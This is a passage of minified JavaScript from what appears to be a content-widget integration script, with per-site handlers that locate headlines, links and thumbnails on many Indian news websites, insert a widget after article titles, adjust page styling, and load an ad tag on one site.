.qx-heading").forEach((e=>{e.style.setProperty("display","inline-block","important")}))},garjachhattisgarhnews:()=>{U.TargetContainerAppendToParent("h1.title, h4.title, .title>h2, .title>h3");const e=document.querySelector(".single.single-post h1.title , .post--info>.title>h2.h4");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.MarkArticleContainer("article.post"),U.MarkThumbnail("a.thumb"),U.MarkHeadline("h1.title a, h4.title a, .title>h2 a, .title>h3 a")},smartbrainsaiblogspot:()=>{U.TargetContainerAppendToParent("h3.post-title"),U.TargetContainerAppendToParent(".post-summary>h3"),U.TargetLinkAppendToParent(".widget-content.popular-posts ul li .item-content .item-title a");const e=document.querySelector(".item-view .post-outer-container .post h3.post-title.entry-title , .content .content-outer .content-inner .post-outer .post h3.post-title.entry-title , .item-view .post-outer-container .post-content h3.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},sheikhpuranews:()=>{U.TargetContainerAppendToParent(".entry-title"),U.TargetLinkChildAppendToParent(".entry-content > a > p",1);const e=document.querySelector(".section-content > .sg-post > entry-content > h3.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},jharkhandfiles:()=>{U.TargetContainerAppendToParent(".article-title"),U.TargetContainerAppendToParent(".fp-title"),U.TargetContainerAppendToParent(".slide-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".slick-item"),U.MarkThumbnail(".slick-item>div>a.aft-slide-items"),U.MarkHeadline(".article-title>a"),U.MarkArticleContainer(".spotlight-post"),U.MarkThumbnail(".featured-article-wrapper > div > a"),U.MarkThumbnail(".categorised-article-wrapper > div > a"),U.MarkArticleContainer(".widget_recent_entries>ul>li"),U.MarkHeadline(".widget_recent_entries>ul>li>a"),U.MarkArticleContainer("ul.wp-block-latest-posts__list>li"),U.MarkHeadline("a.wp-block-latest-posts__post-title")},minimetrolive:()=>{U.livehyd(),U.TargetLinkAppendToParent("a.post-title")},geetayan:()=>{U.TargetLinkAppendToParent("h4>a"),U.TargetLinkAppendToParent("#sidebar>.widgetbox:nth-child(2)>aside.widget>ul>li>a")},looknewsindia:()=>{U.TargetContainerAppendToParent(".post-box-title"),U.TargetContainerAppendToParent(".widget-container > ul > li >h3"),U.TargetContainerAppendToParent(".featured-title > h2"),U.TargetContainerAppendToParent(".post-title"),U.TargetContainerAppendToParent(".related-item>h3"),U.TargetLinkAppendToParent(".slider-caption>h2>a"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetLinkAppendToParent("a.arpw-title"),U.TargetLinkAppendToParent("a.cat-post-title");const e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".wide-box li").forEach((e=>{e.style.height="144px"})),document.querySelectorAll(".recent-box .recent-item").forEach((e=>{e.style.height="225px"})),U.MarkArticleContainer("ul.slides > li , .cat-box-content ul > li , .widget-container > ul >li , article.item-list , .related-item , .widget_recent_entries>ul>li , ul.wp-block-latest-posts__list > li , .featured-post , li.arpw-li , li.cat-post-item"),U.MarkHeadline(".posts-list ul>li>h3>a , .slider-caption>h2>a , .post-box-title>a , .related-item>h3>a , a.wp-block-latest-posts__post-title , .widget_recent_entries>ul>li>a , .featured-title > h2 > a , a.arpw-title , a.cat-post-title"),U.MarkThumbnail("ul.slides > li > a , .post-thumbnail>a , li.arpw-li>a>img , a.cat-post-thumbnail"),U.MarkOverlay(".featured-cover>a")},psnewsindiasamachar:()=>{U.TargetContainerAppendToParent(".hk-listunit-title , .hk-gridunit-title , .content-block-title , .entry-title , .loop-nav>prev , .loop-nav>next");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".hk-gridunit-content");for(let e=0;e<t.length;e++)t[e].style.height="144px"},policesurveillancesamacharbharat:()=>{U.reportertodaynews(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),setTimeout((()=>{const e=document.querySelectorAll(".vertical-slider .swiper-wrapper .swiper-slide");for(let t=0;t<e.length;t++)e[t].style.height="unset"}),1500)},hastakshepcom:()=>{U.TargetLinkChildAppendToParent(".article-title>a.clickable>h1",1),U.TargetLinkChildAppendToParent("a>.small-post>.post-title",2),U.TargetLinkChildAppendToParent("a>.latest-news>.desc",2),U.TargetLinkChildAppendToParent("a>.small-post>.rec-article-title",2);let e=document.querySelector(".article_div>.article-box>section.article-title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newsinfomaxindia:()=>{U.foodhyd(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetContainerAppendToParent(".entry-title"),U.TargetContainerAppendToParent(".title"),U.TargetContainerAppendToParent(".slider-news-title , .category-news-title"),U.TargetLinkAppendToParent(".monsterinsights-widget-popular-posts-list>li>a")},rahasyambharat:()=>{U.entryTitleAndRecent(),U.TargetLinkAppendToParent(".portfolio-content>h3>a"),U.TargetLinkChildAppendToParent("a>.static-banner>div>div>div>div>div>h2.item-title",7),U.TargetLinkAppendToParent(".portfolio-content>div>h4>a")},jkspcb:()=>{U.padhaikare(),U.TargetLinkAppendToParent("ul.lcp_catlist>li>a")},sgbnews:()=>{U.padhaikare(),U.TargetContainerAppendToParent("h2.gb-headline"),U.MarkArticleContainer(".post > .gb-container"),U.MarkHeadline("h2.gb-headline>a")},jordarup:()=>{U.TargetContainerAppendToParent(".content>.title");const e=document.querySelector(".post-header>h3.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},localvocalindia:()=>{U.TargetLinkAppendToParent(".vn-post-content a"),U.TargetLinkAppendToParent(".nav-previous>a , .nav-next>a");const e=document.querySelector("header.vn-main-header>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},dailybharatnews:()=>{U.padhaikare(),U.TargetContainerAppendToParent(".wp-block-latest-posts__list.wp-block-latest-posts > li")},saverasamachar:()=>{U.entryTitleAndRecent(),U.titleClass(),U.TargetContainerAppendToParent(".small-post-content>h5");const e=document.querySelector(".single.single-post h1.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},wekanews:()=>{U.TargetContainerAppendToParent(".card_title");const e=document.querySelector(".single.single-post h1.card_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cuttopoint:()=>{U.TargetContainerAppendToParent("h3.post-title"),U.TargetContainerAppendToParent(".FeaturedPost h3"),U.TargetContainerAppendToParent(".item-title");const e=document.querySelector(" .post h3.post-title.entry-title");if(e&&0===e.querySelectorAll("a").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer("article.post , article.post-outer-container"),U.MarkHeadline(".post-title>a"),U.MarkThumbnail(".item-thumbnail>a")},khabarjunction:()=>{U.TargetContainerAppendToParent(".ultp-block-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetLinkChildAppendToParent("a.relpost-block-single>.relpost-custom-block-single>.relpost-block-single-text");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},bunbunthoughts:()=>{const e=document.querySelectorAll("figure.wp-block-image.size-large");for(let t=0;t<e.length;t++){const n=e[t];if(n.querySelector("[qontento-widget]"))continue;const o=n.querySelector("a");if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.append(t)}}U.TargetLinkAppendToParent("a.wp-block-pages-list__item__link");let t=document.querySelector(".wp-block-group>h2.wp-block-post-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},primesadri:()=>{U.xtratime();const e=document.querySelector(".item-view h3.entry-title.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},xpertdigital:()=>{U.TargetContainerAppendToParent(".elementor-post__title"),U.TargetContainerAppendToParent(".post_title");const e=document.querySelector(".page_title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},news4india:()=>{U.TargetContainerAppendToParent(".card-body>.card-title"),U.TargetLinkChildAppendToParent("a>span.heading",1),U.TargetLinkChildAppendToParent(".card>.col-md-12>a>h4>p , .col-md-9>.row>.col-md-6>a>h4>p",2),U.TargetLinkChildAppendToParent(".col-md-6>a>h4");const e=document.querySelector(".container>.row>.col-md-9>h4");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".card>.col-md-12>a>h4>.qx-heading");for(let e=0;e<t.length;e++)t[e].style.setProperty("display","inline","important");document.querySelectorAll("a>span.heading").forEach((e=>{e.style.display="inline-block",e.style.maxHeight="76.5px",e.parentElement&&(e.parentElement.style.display="initial")}))},thesikkimnews:()=>{U.TargetLinkChildAppendToParent(".MuiPaper-root>button>div>p.NewsCard_headline__BO9wZ",3,!0),U.TargetLinkChildAppendToParent(".slide>.MuiPaper-root>div>p",2,!0);const e=document.querySelector(".MuiBox-root>h4.MuiTypography-root.MuiTypography-h4");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".css-1ccpgy3");for(let e=0;e<t.length;e++){t[e].style.height="598px";const n=t[e].querySelector("img");n&&(n.style.height="100%")}},indiabestnews:()=>{U.uttampradeshnews(),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a")},circlesamachar:()=>{U.TargetContainerAppendToParent(".gridhot-grid-post-title , .gridhub-grid-post-title"),U.TargetLinkChildAppendToParent("a>.rpwwt-post-title",1),U.TargetLinkChildAppendToParent("a>.arpw-title",1),U.TargetLinkChildAppendToParent("a>.yarpp-thumbnail-title",1);let e=document.querySelector("h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},growthindianews:()=>{U.TargetContainerAppendToParent(".title"),U.TargetLinkChildAppendToParent("a>.rpwwt-post-title",1),U.TargetContainerAppendToParent(".content>.inner>h5"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");let e=document.querySelector(".mg-header>h1.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".col-md-4.col-sm-4 .mg-blog-post-box .small.minh>.title");for(let e=0;e<t.length;e++)t[e].style.webkitLineClamp="4";const n=document.querySelectorAll(".mg-blog-post-box .small.minh");for(let e=0;e<n.length;e++)n[e].style.height="initial";const o=document.querySelector(".recentarea");o&&(o.style.height="initial");const a=document.querySelector(".recentarea-slider");a&&(a.style.height="703px");const i=document.querySelectorAll(".recentarea-slider>.content>.inner>h5");for(let e=0;e<i.length;e++)i[e].style.overflow="hidden",i[e].style.margin="0 0 18px"},news14today:()=>{U.TargetLinkAppendToParent(".layout-grid h4>a"),U.TargetLinkChildAppendToParent("a>.static-banner>div>div>div>div>div>h2.item-title",7),U.xtratime();const e=document.querySelector("#qx-popup-container");e&&(e.style.fontFamily="initial");const t=document.querySelectorAll(".qx-heading h5");for(let e=0;e<t.length;e++)t[e].style.fontFamily="initial"},todaynewsindia:()=>{if(0===document.querySelectorAll("#AV665dc0e5b1938198400144f5").length&&document.querySelectorAll(".entry-content > p")[0]&&"https://todaynewsindia.com"===window.location.origin){const e=document.querySelectorAll(".entry-content > p")[0];if(e&&"none"!==getComputedStyle(e).display){const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://tg1.playstream.media/api/adserver/spt?AV_TAGID=665dc0e5b1938198400144f5&AV_PUBLISHERID=665dbe986ee7d0c27706bc14",t.id="AV665dc0e5b1938198400144f5",e.append(t)}}U.TargetContainerAppendToParent(".rn-title>h3"),U.TargetContainerAppendToParent(".bp-head>h2"),U.TargetContainerAppendToParent(".details>h4"),U.TargetContainerAppendToParent(".news-summary>h3"),U.TargetLinkAppendToParent(".widget momizat-posts_list>ul>li>a"),U.TargetLinkAppendToParent(".nb1-older-articles>ul>li>a"),U.TargetLinkAppendToParent("ul.single-related-posts>li>h4>a"),U.TargetContainerAppendToParent(".slide-caption>h2"),U.TargetLinkAppendToParent(".owl-item>.sb-item>h3>a");const e=document.querySelector("h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector("h1.post-tile");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},winworldrealty:()=>{U.TargetContainerAppendToParent(".blog-post-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");const e=document.querySelector(".post-title-wrap>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},khabarworld24:()=>{U.TargetLinkAppendToParent("h4>a");const e=document.querySelectorAll(".nspOverlayArticle.centerText .nspArts .nspArt .nspInfo .nspDate");for(let t=0;t<e.length;t++)e[t].style.bottom="6%";const t=document.querySelectorAll(".qx-heading");for(let e=0;e<t.length;e++)t[e].style.setProperty("display","inline","important");const n=document.querySelectorAll(".nspOverlay .nspArts .nspArt .nspInfo .nspDate");for(let e=0;e<n.length;e++)n[e].style.top="132px";const o=document.querySelector(".entry-header>h2");if(o&&0===o.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);o.parentNode.insertBefore(t,o.nextSibling)}},pb70news:()=>{U.TargetLinkChildAppendToParent("a.newspage>h2",1),U.TargetLinkChildAppendToParent("a>.desc>h3",2);const e=document.querySelector("h1#NEWSHEAD");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},thehindtoday:()=>{U.xtratime(),setTimeout((()=>{const e=document.querySelector("#colormag_ticker_news_widget-1 .bx-viewport");e&&(e.style.height="300px");const t=document.querySelector("#colormag_ticker_news_widget-3 .bx-viewport");t&&(t.style.height="400px")}),1500)},khaskhabar:()=>{U.TargetLinkAppendToParent("ul.cat>li.catNws-home>a"),U.TargetLinkAppendToParent("ul.global>li>a.bld"),U.TargetLinkAppendToParent("ul.global>li>a.biglinks"),U.TargetLinkAppendToParent("ul.global>li.withimg.takemeleft>a"),U.TargetLinkAppendToParent(".slide-txt>a"),U.TargetLinkAppendToParent(".slide-txt2>a"),U.TargetLinkAppendToParent("li>span>a"),U.TargetLinkChildAppendToParent("#articleslist-wrapper>ul>li>a>p",1),U.TargetLinkAppendToParent(".review1_desc>h3>a"),U.TargetLinkAppendToParent("ul.product_reviews>div>h1>a"),U.TargetLinkAppendToParent("#articleslist-wrapper>p.mainpic>a"),U.TargetLinkAppendToParent("#articleslist-wrapper>ul.column>li>a:nth-child(2)"),U.TargetLinkChildAppendToParent("ul.mainnewslist>li>a>p",1),U.TargetLinkAppendToParent("ul>li.picnews-english>a:nth-child(3)"),U.TargetLinkAppendToParent("#other-news-list>ul>li>a"),U.TargetLinkAppendToParent(".grid_8sam>div>ul>li>p>a"),U.TargetLinkAppendToParent(".holder>ul>li>a");const e=document.querySelector("#picturenews-wrapper h1 , .fruit>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".tab_content li.picnews-english").forEach((e=>{e.style.height="280px"})),document.querySelectorAll("ul>li.picnews-english>a:nth-child(3) , ul>li.picnews-english>span>a").forEach((e=>{e.style.maxHeight="90px",e.style.overflow="hidden",e.style.display="inline-block"})),document.querySelectorAll("#other-news-list>ul>li").forEach((e=>{e.style.height="initial"})),document.querySelectorAll(".grid_8sam>.grid_8sam>.gallery4>.holder").forEach((e=>{e.style.height="360px"})),U.MarkArticleContainer("ul.product_reviews>div , ul.product_reviews>li>ul.review1"),U.MarkThumbnail("li.review1_img > a , ul.product_reviews>div>div>a"),U.MarkHeadline(".review1_desc>h3>a , ul.product_reviews>div>h1>a"),U.MarkArticleContainer("ul.slides>li , li.wdth150.fl.pdR10 , ul.global>li , li.catNws-home , .holder>ul>li , .grid_16.alpha > ul > li , .grid_16.alpha > p.mainpic , ul.mainnewslist>li , li.picnews-english , #other-news-list>ul>li"),U.MarkThumbnail("ul.slides>li>a , li.wdth150.fl.pdR10>a , .withimg > p > a , li.catNws-home > a >img , .grid_16.alpha > p.mainpic > a > img , ul.column >li> a > img , #other-news-list>ul>li>a>img , ul.mainnewslist>li>a>img"),U.MarkOverlay("li.catNws-home > a , .grid_16.alpha > p.mainpic > a , #other-news-list>ul>li>a"),U.MarkHeadline("ul.cat>li.catNws-home>a , ul.global>li>a.bld , ul.global>li>a.biglinks , ul.global>li.withimg.takemeleft>a , .slide-txt>a , .slide-txt2>a , li>span>a , #articleslist-wrapper>ul>li>a>p , #articleslist-wrapper>p.mainpic>a , #articleslist-wrapper>ul.column>li>a:nth-child(2) , ul.mainnewslist>li>a>p , ul>li.picnews-english>a:nth-child(3) , #other-news-list>ul>li>a , .grid_8sam>div>ul>li>p>a , .holder>ul>li>a")},aapkisaheli:()=>{U.TargetLinkAppendToParent(".grid_8.alpha.omega>a.biglink"),U.TargetLinkAppendToParent("ul.global>li>a"),U.TargetLinkAppendToParent("ul.only-img>li>a"),U.TargetLinkAppendToParent("ul.thum-img-scroll>li>a"),U.TargetLinkAppendToParent("ul.thum-img>li>a"),U.TargetLinkAppendToParent(".grid_3>ul>li>a"),U.TargetLinkAppendToParent(".holder>ul>li>a"),U.TargetLinkAppendToParent("#article-box>ul>li>a"),U.TargetLinkAppendToParent("#article-box>.grid_8>p>a"),U.TargetLinkAppendToParent(".holder>ul>li>p>span>a");const e=document.querySelector(".article-details>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".thum-img-scroll li");for(let e=0;e<t.length;e++)t[e].style.height="285px";document.querySelectorAll("#article-box ul").forEach((e=>e.style.overflow="hidden")),document.querySelectorAll("#article-box p").forEach((e=>{e.style.height="auto"})),document.querySelectorAll("#article-box p a").forEach((e=>{e.style.display="inline-block",e.style.maxHeight="20px",e.style.overflow="hidden"}))},astrosaathi:()=>{U.TargetLinkAppendToParent("p>a.biglinks"),U.TargetLinkAppendToParent("ul#list-artiles>li>p>a");const e=document.querySelector("#full-article>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},businesskhaskhabar:()=>{U.TargetLinkChildAppendToParent("#headlines>ul>li>a>span",1),U.TargetLinkAppendToParent(".holder>ul>li>a"),U.TargetLinkAppendToParent(".newssection-box>ul>li>a"),U.TargetLinkChildAppendToParent("#allnews-list>ul>li>a>span.newsheading");const e=document.querySelector("#full-article>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},iautoindia:()=>{U.TargetLinkChildAppendToParent(".slider-image>a>span.slider-overlay>strong",2),U.TargetLinkAppendToParent(".item-content>h3>a"),U.TargetLinkAppendToParent(".item-header>h3>a"),U.TargetLinkChildAppendToParent(".article-slide>h3>a"),U.TargetLinkAppendToParent(".inner-carousel>.item>h3>a");const e=document.querySelector(".article-head>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".slider>.slider-image>a , .item"),U.MarkThumbnail("a>img.item-photo , .slider>.slider-image>a>img"),U.MarkHeadline(".slider-image>a>span.slider-overlay>strong , .item-content>h3>a , .item-header>h3>a , .inner-carousel>.item>h3>a")},newshimachal24:()=>{U.padhaikare(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title")},uttarakhandtrending:()=>{U.xtratime(),U.TargetLinkChildAppendToParent("a.featured-inner>div.entry-header>h2.entry-title",2);const e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".featured-item"),U.MarkOverlay(".featured-item > a > div.entry-header.entry-info"),U.MarkHeadline(".featured-item > a > div > .entry-title"),U.MarkArticleContainer(".block-item"),U.MarkHeadline(".entry-title>a"),U.MarkThumbnail(".block-item>a.entry-image-wrap")},udaipurnewschannel:()=>{U.TargetLinkChildAppendToParent("li.mvp-blog-story-col>a>div.mvp-blog-story-text>h2",2),U.TargetLinkChildAppendToParent("li.mvp-blog-story-col>a>div.mvp-blog-story-out>.mvp-blog-story-in>.mvp-blog-story-text>h2",4),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetLinkChildAppendToParent("ul.mvp-mega-list>li>a>p",1),U.TargetLinkChildAppendToParent("#mvp-feat6-wrap>a>div#mvp-feat6-main>div#mvp-feat6-text>h2",3),U.TargetLinkChildAppendToParent("a>div.mvp-feat1-list-cont>div.mvp-feat1-list-out>div.mvp-feat1-list-in>div.mvp-feat1-list-text>h2",5),U.TargetLinkChildAppendToParent("a>div.mvp-feat1-list-cont>div.mvp-feat1-list-text>h2",3),U.TargetLinkChildAppendToParent("li.mvp-blog-story-wrap>a>.mvp-blog-story-out>.mvp-blog-story-in>.mvp-blog-story-text>h2",4),U.TargetLinkChildAppendToParent("li.mvp-blog-story-wrap>a>.mvp-blog-story-text>h2",2);let e=document.querySelector(".single.single-post h1.entry-title.mvp-post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},best24news:()=>{U.xtratime(),U.postTitleClass(),U.TargetContainerAppendToParent(".hmb-entry-title"),U.TargetContainerAppendToParent(".hms-title")},ajotnews:()=>{U.TargetLinkAppendToParent(".utf_post_title>a");const e=document.querySelector(".single-post .utf_post_title-area>h2.utf_post_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".utf_list_post_block .utf_list_post>li").forEach((e=>{e.style.maxHeight="170px"})),document.querySelectorAll(".slImg").forEach((e=>{e.style.paddingTop="220px"}))},newsonenation:()=>{U.livehyd(),U.TargetContainerAppendToParent(".wp-block-post-title")},digitalbell:()=>{U.TargetLinkAppendToParent(".fa-left-text>a"),U.TargetLinkAppendToParent(".fa-right-text>a"),U.TargetLinkAppendToParent(".ct-block-post>h4>a"),U.TargetLinkAppendToParent(".ct-block-post-info>h4>a"),U.TargetLinkAppendToParent(".tab-content ul>li>a"),U.TargetLinkAppendToParent(".related-post h4>a"),U.TargetLinkAppendToParent(".info-block>h3>a");const e=document.querySelector(".post>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},zestinatote:()=>{U.up18news(),U.TargetLinkChildAppendToParent(".swp_popular_post>a.swp_popularity>b",1),U.TargetContainerAppendToParent("h1.entry-title-featured-content")},crimemailnews:()=>{U.TargetLinkAppendToParent(".entry-title.post-title>a"),U.TargetLinkAppendToParent("a.related-post-item-title"),document.querySelectorAll(".entry-title.post-title>.qx-heading").forEach((e=>{e.style.setProperty("display","inline","important")}));const e=document.querySelector("article.post>div>h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget].qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},samvaadprativimba:()=>{U.dynamicexpress(),U.TargetContainerAppendToParent(".post-box-title"),U.TargetContainerAppendToParent(".entry-title")},kalimpongnewsexpress:()=>{U.xtratime(),U.TargetContainerAppendToParent(".item-title")},thebharatnama:()=>{U.TargetContainerAppendToParent(".cm-entry-title"),U.TargetContainerAppendToParent(".loop-title, .entry-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetContainerAppendToParent("li.has_related_thumbnail .related_link , li.has_thumbnail .related_link"),U.TargetLinkAppendToParent(".rpwwt-widget>ul>li>a");const e=document.querySelector("h1.amp-post-title , .single.single-post h1.cm-entry-title, h1.entry-title");if(e&&0===e.parentNode.querySelectorAll(".qx-article[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},kundapraa:()=>{U.entryTitleAndRecent(),U.TargetContainerAppendToParent(".jp-relatedposts-post-title"),U.TargetLinkChildAppendToSelf(".awaken-slider-details-container>a>h3.awaken-slider-title",1),U.TargetLinkAppendToSelf(".afp-title>a")},purvanchalnews:()=>{U.pahadkasach(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title")},odishathebharatnama:()=>{U.TargetContainerAppendToParent(".wp-block-post-title");const e=document.querySelector(".single.single-post h1.wp-block-post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},avppunjabinews:()=>{U.padhaikare(),U.TargetLinkAppendToParent(".mag-post-title>a")},khabarok:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a"),U.TargetContainerAppendToParent(".related-title"),U.TargetLinkAppendToParent(".slider-content>h2>a");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},udaipurkiranhindi:()=>{U.TargetLinkChildAppendToParent("a>.feat-widget-text>h2",2),U.TargetLinkChildAppendToParent("a>.blog-widget-text>h2",2);const e=document.querySelector("h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},thetimesofbengal:()=>{U.risenshine(),document.querySelectorAll(".vertical-slider .swiper-slide").forEach((e=>{e.style.height="160px"}))},coingate:()=>{U.TargetLinkChildAppendToParent(".related-posts-card>a>div>h3",2),U.TargetLinkChildAppendToParent("a.articles-item>div>div.card>div.column>h3.title",4),U.TargetLinkChildAppendToParent("a.articles-item>div.card>div.column>h3.title",3);let e=document.querySelector(".single.single-post h1#blog-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},sidelook:()=>{U.TargetLinkAppendToParent(".title-medium-light>a"),U.TargetLinkAppendToParent(".title-medium-dark>a"),U.TargetLinkAppendToParent(".post-cat-title>a"),U.TargetLinkAppendToParent(".title-semibold-dark>a"),U.TargetLinkAppendToParent(".title-regular-light>a"),U.TargetLinkAppendToParent(".entry-content>h3>a"),U.TargetLinkAppendToParent(".post-title>a");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let 